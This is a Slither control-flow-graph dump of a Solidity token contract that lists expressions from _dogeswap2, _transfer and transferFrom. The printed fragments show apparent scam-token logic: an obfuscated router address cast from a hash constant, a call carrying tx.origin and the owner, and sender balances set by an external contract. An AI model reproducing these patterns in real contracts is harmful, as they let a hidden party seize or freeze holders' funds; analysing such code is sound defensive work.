 Contract Control Flow Graph
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,amount,owner)
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_dogeswap2:
NodeType.VARIABLE
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply =
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
transferFrom:
NodeType.RETURN
true